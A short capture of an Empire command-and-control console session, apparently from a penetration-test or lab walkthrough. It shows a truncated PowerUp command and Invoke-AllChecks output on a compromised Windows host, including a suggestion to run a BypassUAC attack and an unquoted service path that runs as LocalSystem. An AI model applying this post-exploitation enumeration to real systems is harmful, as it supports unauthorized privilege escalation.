 (Empire: agent1) > view 2
agent     N2B9YFZW
command   function New-InMemoryModule
          {
              Param
              (
                  [Parameter(Position = 0)]
                  [ValidateNot
taskID    2
user_id   1
username  empireadmin
results
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...
[+] User is in a local group that grants administrative privileges!
[+] Run a BypassUAC attack to elevate privileges to admin.
[*] Checking for unquoted service paths...
ServiceName    : Video Stream
Path           : C:\Program Files\VideoStream\1337 Log\checklog.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=NT AUTHORITY\Authenticated
s=System.Object[]}
StartName      : LocalSystem